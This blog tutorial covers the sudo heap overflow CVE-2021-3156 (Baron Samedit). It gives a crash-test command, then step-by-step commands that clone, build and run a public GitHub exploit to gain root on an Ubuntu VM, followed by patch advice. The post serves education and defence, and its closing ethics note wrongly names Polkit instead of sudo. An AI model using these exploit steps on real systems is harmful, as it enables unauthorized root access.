Follow Us:
Baron Samedit: Exploring Unix Sudo Program Vulnerability (CVE-2021-3156)
On January 26, 2021, yet another terrifying local privilege escalation vulnerability was brought into daylight in the sudo the program, a near-ubiquitous utility available on major Unix-like operating systems, that could be exploited by an unprivileged local attacker to bypass authorization and escalate permissions to the root user.
In this blog, we have illustrated an overview of this vulnerability along with Proof Of Concept (POC) as well as guidance to patch affected systems. So without further ado, let’s dive in!!
What is Baron Samedit now?
Dubbed as Baron Samedit (a play on Baron Samedi and sudoedit), it was a sudo ‘heap overflow‘ vulnerability that allowed any unprivileged local users to gain root privileges. In January 2021, the security researchers at the cybersecurity firm Qualys released a detailed blog post on the discovery of this vulnerability that was later assigned the designation of CVE-2021-3156.
This vulnerability was rated a CVSS Base Score of 7.8 meaning “high severity” and requires that “one must take immediate action”.
How is it vulnerable?
sudo is a common utility built into most Unix and Linux operating systems that let a user without security privileges access and run a program with the credentials of another user.
Precisely, this was a heap buffer overflow allowing any user to escalate privileges to root – no misconfigurations required. The heap is a very regimented section of memory that is reserved for dynamic allocation of memory, allowing for more flexibility in how values and constructs are created and accessed by a program.
“This weakness is maybe the most critical sudo weakness in late memory (both regarding extension and sway) and has been hiding by not really trying to hide for almost 10 years,” said Mehul Revankar, Vice President Product Management and Engineering, Qualys, VMDR, and noticed that there are probably going to be a huge number of resources defenceless to it.
This exploit works with the default settings, for any user regardless of sudo permissions, which makes it even scarier.
Affected Versions:
CVE-2021-3156 was introduced in the code back in July 2011, thus affecting sudo versions 1.7.7 through 1.7.10p9, 1.8.2 through 1.8.31p2, and 1.9.0 through 1.9.5p1, following which the maintainers released 1.8.32 and 1.9.5p2 to resolve the issue.
In its report, Qualys researchers said they managed to develop multiple variants of exploit and gain complete root privileges on Ubuntu 20.04 (Sudo 1.8.31), Debian 10 (Sudo 1.8.27), and Fedora 33 (Sudo 1.9.2).
It was that macOS, AIX, and Solaris were also vulnerable to CVE-2021-3156 and that others may also still be vulnerable. Apple rolled out a fix for this vulnerability in macOS Big Sur, Catalina, and Mojave.
“A local attacker may be able to elevate their privileges,” Apple said in a security advisory. “This issue was addressed by updating to sudo version 1.9.5p2.“
As with the previous blogs, we will not go into a huge amount of detail about how this works in the interest of keeping the content beginner-friendly. All we really need to understand is that this vulnerability is incredibly powerful and extremely wide-reaching.
Are you up for exploitation?
For exploitation, we have selected a Ubuntu 18.04.5 LTS (Sudo 1.8.21p2) virtual machine as the vulnerable target.
$ uname -a
$ sudo -V
Now, first things first, how do we check whether a system is vulnerable?
Luckily there is a simple method that we can use to check; just simply enter the command into a terminal:
sudoedit -s '\' $(python3 -c 'print("A"*1000)')
If the system is vulnerable, then this will overwrite the heap buffer and crash the program.

This PoC was obtained from a researcher named lockedbyte, here.
Prerequisites:
When the security advisory first came out, Qualys did not provide the complete code for the exploit, but it did not take long for others to replicate the vulnerability; however. The first functioning copy of the exploit to be made publicly available was created by a researcher known as bl4sty. Their complete exploit code can be found on GitHub, here. This is what we would be used to exploit our selected target.
Before exploitation, some system requirements are needed to be satisfied for the exploit to run. The target system on which the exploit would be run must have the following utilities installed on them:
gitgccmake
Type the following commands on the terminal to install these utilities:
$ sudo apt install git
$ sudo apt install gcc
$ sudo apt install makeThe git and the gcc compiler utilities are installed by default in almost every Linux distribution, but if they are not installed, they have to be installed manually before proceeding. After these prerequisites have been met, real exploitation commences.
It exploits time
- Open the terminal and check the OS version of the target system using the command:
$ lsb_release -a
- Check the user id.
$ id- Clone the exploit code from the GitHub repository.
$ git clone https://github.com/blasty/CVE-2021-3156.git- Navigate to the
CVE-2021-3156/directory that contains the exploit.
$ cd CVE-2021-3156/- Build the exploit using the following command:
$ make
- List the targets to exploit.
$ ./sudo-hax-me-a-sandwich
- Select the target according to the OS version of the target and run the exploit.
$ ./sudo-hax-me-a-sandwich 0- Check the user id once again to confirm success.
# id
Here’s the demo
Just like that with a few lines of code and execution of simple commands, we have root!
How to protect against it?
The ease of exploitation and its ubiquitous nature makes this an absolutely devastating vulnerability. Fortunately, developers tend to be fairly swift when it comes to developing patches for critical vulnerabilities.
Qualys rightly did not publicly disclose the vulnerability until the sudo program author was able to write and release a fixed (patched) version of sudo. The fixed sudo version1.9.5p2 has been made available to download at www.sudo.ws.
Linux vendors have also released patches for the sudo vulnerability, including:
Finally, it may be concluded…
CVE-2021-3156 allows an unprivileged local attacker to gain root privileges. Thus, users are encouraged to immediately update their OS installations as soon as possible to avoid any potential risks that may befall regarding this flaw.
Hope you enjoyed this blog and have got wonderful insights.
And if you like nerding out about other security vulnerabilities and how to fix them, check out blogs on other such vulnerabilities that have taken the security community as well as the world by a frenzy on Scientyfic World.
Every moment is a new opportunity to learn and improve!
Note from the author
This blog is brought to you with the wholehearted intent that it improves your awareness, learning, and understanding of this vulnerability to better the security landscape. Test systems you own, apply patches and mitigations where appropriate. This is a recent and real-world threat – whether you are a security professional or a script kiddy – this blog is to help you and the world understand and gain awareness of this widespread vulnerability. It should not be used for exploitative gain or self-serving financial incentives.
Additionally, do bear in mind that the developers of the Polkit package work on the open-source as a labour of love and passion. They are volunteers who maintain their projects in their spare time. There should not be any bashing, shame, or malice towards those individuals.
As with everything else, please further your knowledge so that you can be a pedestal and pillar for the information security community. While “Hollywood Hacking” is cool and flashy, cybersecurity is a team sport. Please review the external resources and make this community a better place.
Educate, share and help!!
“At the end of the day, the goals are simple: safety and security.“
~Jodi Rell
References
While there are numerous other articles, blogs, resources, and learning materials regarding CVE-2021-3156, we have provided these links to external resources as they may have information that would be of interest to you.